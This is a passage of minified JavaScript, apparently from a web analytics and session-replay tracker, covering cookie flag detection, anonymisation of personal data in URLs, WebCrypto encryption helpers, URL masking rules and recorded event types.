window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),hs=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),Ae=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),ar=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.Ni=i,this.sl=!1,this.af=hs.NotSet,this.il=Ae.No}getSameSiteFlag(){return this.af}getSecureFlag(){return this.il}getDomain(){return this.nl}getRootDomain(){return this.cf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.uv(),e=this.fv();this.sl=this.pv(t,e),this.sl?(this.af=t,this.il=e):this.E.secureCookiesEnabled&&this.C.getUrlProtocol()==="https:"&&(this.il=Ae.Yes),this.cf=this.gv(),this.nl=this.mv(this.cf)}pv(t,e){return qp.browserIsSafariV12()?!1:(Rt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Rt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Rt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}uv(){return this.C.getUrlProtocol()==="http:"?hs.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?hs.None:hs.Lax}fv(){return this.C.getUrlProtocol()==="http:"?Ae.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?Ae.Yes:Ae.No}isSameSiteSupported(){return this.sl}set(t,e,i,r){let o=Rt.toExpireDate(i),c=r?Ae.Yes:this.getSecureFlag();Rt.set(t,e,this.nl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.nl;Rt.remove(t,i)}gv(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?hs.None:void 0,i=t?Ae.Yes:void 0;return Rt.getRootDomain(e,i)}mv(t){return this.E.allowSubdomains?t:Rt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),ii="_cs_t",uc="1",Wp=(()=>{class s{constructor(t,e){this.Ct=t,this.E=e,this.da=!1,this.fa=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Ct.isTopWindowTracker()&&"cookie"in document){if(!this.Ct.isInIframeContext()&&Rt.isCookiePresent()){this.da=!0,this.fa=!1;return}if(Rt.set(ii,uc,Rt.CURRENT_DOMAIN),Rt.get(ii)!==null){this.da=!0,this.fa=!1,Rt.remove(ii,Rt.CURRENT_DOMAIN);return}Rt.set(ii,uc,Rt.CURRENT_DOMAIN,void 0,hs.None,Ae.Yes),Rt.get(ii)!==null&&(this.da=!0,this.fa=!0,Rt.remove(ii,Rt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.da}isSameSiteNoneSecureNeeded(){return this.fa}}return s})();function Yp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Xp=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.yv()&&this.lf()&&this.Ev()}canTrackInChild(){return this.E.isProjectActive()&&this.vv()&&(this.lf()||this.Sv())}Ev(){return this.E.cookielessTrackingEnabled?Yp():this.Ni.areCookiesEnabled()}lf(){return Ki(window.location.hostname,this.E.hostnames)}yv(){return!this.hf()&&this.wv()}vv(){return!this.hf()&&this._v()}Sv(){return window.location.protocol==="about:"&&window.location.hostname===""}hf(){return"visibilityState"in document&&document.visibilityState==="prerender"}wv(){return this.uf()&&this.bv()}_v(){return this.uf()}bv(){try{return!!window.localStorage}catch{return!1}}uf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),Ql=":";function dc(s){let n=[],t=Kp(s),e=csString.prototype.split.call(t,"/");for(let i of e)Ot(i,Ql)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function Kp(s){let n=s;return Ot(s,"/")&&(n=csString.prototype.substring.call(n,1)),vi(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var Jp=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,Qp="$1CS_ANONYMIZED_NAME",Zp=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this._r(o),o!==h&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-url"))}let c=this.Av(o,i);if(c!==o)return $.counters.redactedPII.count("url"),c;let l=this.Tv(o,r);return l!==o&&$.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.rl(t);return i!==""?`${e}?`:e}rl(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}Av(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.rl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.Rv(o,c);if(l!==null)return`${l}${r}`}return t}Rv(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.df(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}Tv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.rl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Cv(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}Cv(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],u=e[r].key;if(this.df(u)&&l>=c){let f=e[r].value;csArray.prototype.push.call(i,h.length>0?f:""),r++,r===e.length&&(r=0);continue}if(h===u){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let f=0;f<r;f++){let y=l-r+f;i[y]=t[y]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}df(t){return Ot(t,Ql)}_r(t){return csString.prototype.replace.call(t,Jp,Qp)}}return s})(),tg="spki",fc="RSA-OAEP",eg="SHA-256",pc="AES-CTR",sg="SHA-1",gc=190,gs=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=at.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function u(){var M,S;return((S=(M=at.self.crypto)===null||M===void 0?void 0:M.subtle)===null||S===void 0?void 0:S.encrypt)!=null&&at.self.CryptoKey!=null}n.isSupported=u;async function f(M){r=n.crypto.importKey(tg,Ho(M),{name:fc,hash:eg},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||tt.warn(`Fail to import public key '${M}'`)}n.importKey=f;async function y(M){if(!u()||e)return null;await r;let S=rr(M);S.byteLength>gc&&(S=S.slice(0,gc));try{let H=await n.crypto.encrypt({name:fc},i,S);return qa(H)}catch{return null}}n.asymmetricEncrypt=y;async function g(M,S){if(!u()||e)return null;let H={counter:S.initializationVector,name:pc,length:64},F=o.encode(M);try{let Q=await n.crypto.encrypt(H,S.cryptoKey,F);return qa(Q)}catch{return null}}n.symmetricEncrypt=g;async function v(M){let S=await T(M);if(!S)throw new Error("Export secret failed");let H=await y(S);if(!H)throw new Error("Encrypt secret failed");return H}n.encryptSecret=v;async function T(M){var S;if(!u())return null;try{return(S=(await n.crypto.exportKey("jwk",M)).k)!==null&&S!==void 0?S:null}catch{return null}}async function I(){if(!u()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:pc,length:128},!0,["encrypt","decrypt"]),initializationVector:at.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=I;function _(M){c=M}n.setDigestSalt=_;async function A(M){M=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(M)),c&&(M=`${M}:${c}`);let S=o.encode(M);try{let H=await n.crypto.digest(sg,S);return qn(H)}catch{return null}}n.digest=A;function x(){return at.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=x}(s||(s={})),s})(),xe=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),is=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ps=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),ta=(()=>{class s{constructor(){this.ol=[]}setRegexRules(t){this.ol=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.Iv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ol,e=>this.ff(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ol,e=>this.ff(t,e)),e=>e.ruleInput)}ff(t,e){var i,r;let o=this.Pv(t,e);return!this.Ov(e)||!this.Nv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}Ov(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}Nv(t){let e=t.samplingRate!==100,i=e&&js.boolean(t.samplingRate);return!e||i}pa(t){return!Ot(t,"http://")&&!Ot(t,"https://")?`https://${t}`:t}Pv(t,e){let i=Jo(this.pa(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}ga(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}Iv(t){let e=null,i=!1;switch(t.operator){case is.NOT_START:case xe.NOT_START:i=!0;case is.START:case xe.START:e=new csRegExp(`^${t.value}`,this.ga(t));break;case is.NOT_END:case xe.NOT_END:i=!0;case is.END:case xe.END:e=new csRegExp(`${t.value}$`,this.ga(t));break;case is.NOT_CONTAIN:case xe.NOT_CONTAIN:i=!0;case is.CONTAIN:case xe.CONTAIN:case xe.REGEX:e=new csRegExp(`${t.value}`,this.ga(t));break;case is.NOT_EXACT:case xe.NOT_EXACT:i=!0;case is.EXACT:case xe.EXACT:e=new csRegExp(`^${t.value}$`,this.ga(t));break;default:tt.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.pf(t.startDate):void 0,o=t.endDate?this.pf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}pf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),q=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),us=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.WEB="web"}(s||(s={})),s})();function ig(s){return s.tgtHM!==void 0}function Zl(s){return s.tgt!==void 0}function ng(s){return s.tgtLk!==void 0}function rg(s){return s.x!==void 0&&s.y!==void 0}function og(s){return s===us.APPCUES||s===us.CHAMELEON||s===us.CONTENTSQUARE||s===us.SEGMENT||s===us.WEB}var ag=Math.pow(2,31);function cg(s,n=0){let l=n>>>0,h=s.length;for(let g=0;g<h-3;g+=4){let v=(csString.prototype.charCodeAt.call(s,g)&255|(csString.prototype.charCodeAt.call(s,g+1)&255)<<8|(csString.prototype.charCodeAt.call(s,g+2)&255)<<16|(csString.prototype.charCodeAt.call(s,g+3)&255)<<24)>>>0;v=Math.imul(v,3432918353),v=v<<15|v>>>17,v=Math.imul(v,461845907),l^=v,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let u=0,f=h&3,y=h-f;switch(f){case 3:u^=(csString.prototype.charCodeAt.call(s,y+2)&255)<<16;case 2:u^=(csString.prototype.charCodeAt.call(s,y+1)&255)<<8;case 1:u^=csString.prototype.charCodeAt.call(s,y)&255,u=Math.imul(u,3432918353),u=u<<15|u>>>17,u=Math.imul(u,461845907),l^=u}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function th(s){return cg(s)+ag>>>0}var ea=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Hi="|iframe|",lg=(()=>{class s extends ea{constructor(t,e,i,r){super(),this.Mv=t,this.Dv=e,this.kv=i,this.xv=r}emitIframeEvent(t,e,i){if(this.Lv(e)&&t===null){B.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Lt.ChildLogMessage:this.Uv(i);break;case Lt.AnalysisEvent:{let r=i,o=this.Mv.transformEvent(t,r);o.isUserEvent?this.jv(o.event):this.Hv(o.event);break}case Lt.RecordingEvent:{let r=i,o=this.xv.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.Bv(o.events):this.Fv(o.events);break}case Lt.JavascriptError:this.$v(i);break;case Lt.ApiError:this.Gv(i);break;case Lt.DetailedApiError:this.zv(i);break;case Lt.CustomError:this.qv(i);break;case Lt.EmerchandisingMessage:{let r=this.kv.transformEvent(t,i);this.Wv(r);break}case Lt.Commands:{let r=this.Dv.transformEvent(t,i);this.Yv(r);break}case Lt.IntegrationCallback:this.Xv(i);break;case Lt.StaticResource:this.Kv(i);break;case Lt.TrackingContextRequestMessage:this.Jv(i);break;default:B.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}Lv(t){let e=[Lt.AnalysisEvent,Lt.RecordingEvent,Lt.EmerchandisingMessage,Lt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}Uv(t){let{message:e,errorCode:i,level:r}=t;switch(r){case mt.debug:B.debug(e,i);break;case mt.warn:B.warn(e,!0,i);break;case mt.implementation:B.implementation(e,i);break;case mt.error:B.error(e,i);break;case mt.critical:B.critical(e,i);break}}jv(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}Hv(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}Bv(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}Fv(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}$v(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}Gv(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}zv(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}Wv(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}Yv(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}Xv(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}Kv(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}Jv(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}qv(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),hg=(()=>{class s{constructor(t,e,i){this.tt=t,this.gf=e,this.mf=i}transformEvent(t,e){this.Qv(t,e.event);let i=this.tt.getElementPath(t);return this.Zv(i,e.event),this.tS(e.event),e}Qv(t,e){if(rg(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}Zv(t,e){Zl(e)&&(e.tgt=`${t}${Hi}${e.tgt}`),ig(e)&&(e.tgtHM=`${t}${Hi}${e.tgtHM}`,this.gf||(e.tgtHMH=th(e.tgtHM))),ng(e)&&(e.tgtLk=`${t}${Hi}${e.tgtLk}`)}tS(t){!this.gf&&this.mf&&this.mf.enhanceAnalysisEvent(null,t)}}return s})(),ug=(()=>{class s{constructor(t){this.tt=t}transformEvent(t,e){let i=this.tt.getElementPath(t);return{iframePath:e.iframePath?`${i}${Hi}${e.iframePath}`:i,commands:e.commands}}}return s})(),dg=(()=>{class s{constructor(t){this.tt=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.tt.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Hi}${o.targetPath}`}));return{...e,products:r}}}return s})(),fg=1,mc=csSymbol("nodeIdentifier");function W(s){let n=s[mc];return n!=null?n:s[mc]=fg++}var L=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var Di=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),pg=(()=>{class s{constructor(){this.eS={clientX:2,clientY:3},this.sS={clientX:1,clientY:2},this.iS=[L.POINTER_DOWN,L.POINTER_MOVE,L.POINTER_UP],this.nS=[L.TOUCH_START,L.TOUCH_MOVE,L.TOUCH_END]}transformEvents(t,e){if(!et.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==L.VISIBILITY_CHANGE),e.events.length===0||(B.warn(`IframeRecordingEventsTransformer received event ${Lt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=W(t),r=null;csArray.prototype.some.call(e.events,c=>this.yf(c)||this.Ef(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.yf(c)?this.rS(r,c):this.Ef(c)&&this.oS(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}oS(t,e){this.vf(this.sS,t,e)}rS(t,e){this.vf(this.eS,t,e)}vf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}yf(t){return csArray.prototype.indexOf.call(this.iS,t.type)!==-1}Ef(t){return csArray.prototype.indexOf.call(this.nS,t.type)!==-1}}return s})(),lt=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),Pr;function Vt(s){if(Pr||(Pr=document.createElement("div")),!(!!s&&R(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return te.call(Pr,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function gi(s,n){if(sc)return sc.call(s,n);let t=s;do{if(te.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ds(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let n={};for(let t in s)n[t]=ds(s[t]);return n}default:return s}}function eh(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function sh(s,n){if(csArray.isArray(s)&&csArray.isArray(n))return s.length!==n.length||csArray.prototype.some.call(s,(i,r)=>i!==n[r])?ds(n):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=sh(r,o);h!==void 0&&(t[i]=h)}else t[i]=ds(o)}return eh(t)?t:void 0}function ih(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=ih(r,o):t[e]=o}return t}function nh(s){let n=null;return t=>t?n=t:n||(n=s())}var gg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function mg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!gg.has(s)}var ni=nh(()=>new WeakMap),Or=nh(()=>new Set),ms=(()=>{let s;return function(n){function t(u){return ni().get(u)}n.getAll=t;function e(u,f){var y;return(y=ni().get(u))===null||y===void 0?void 0:y[f]}n.get=e;function i(u,f,y){let g=ni().get(u);g||ni().set(u,g={}),g[f]=y,c(u)}n.set=i;function r(u,f){let y=ni().get(u);y&&(delete y[f],c(u))}n.remove=r;function o(){ni(new WeakMap)}n.reset=o;function c(u){for(let f of Or())f(u)}function l(u){Or().add(u)}n.subscribe=l;function h(u){Or().delete(u)}n.unsubscribe=h}(s||(s={})),s})(),ct=(()=>{let s;return function(n){function t(l,h,u){var f;if(typeof Node!="undefined"&&l instanceof Node)ms.set(l,h,u);else{let y=l;(f=y.props)!==null&&f!==void 0||(y.props={}),y.props[h]=u}}n.setProperty=t;function e(l,h){var u;return typeof Node!="undefined"&&l instanceof Node?ms.get(l,h):(u=l.props)===null||u===void 0?void 0:u[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?ms.getAll(l):l.props}n.getProperties=i;function r(l,h){let u=null;return o(l,(f,y,g)=>h(f)&&(u=f)&&!!g()),u}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,u){let f=!1;if(u(l,h,()=>f=!0),f)return;let g=l.shadowRoot;g&&c(g,l,u);let v=l.children;if(v!=null&&v.length){for(let T of v)if(T&&(c(T,l,u),f))break}}}(s||(s={})),s})(),D=(()=>{let s;return function(n){let 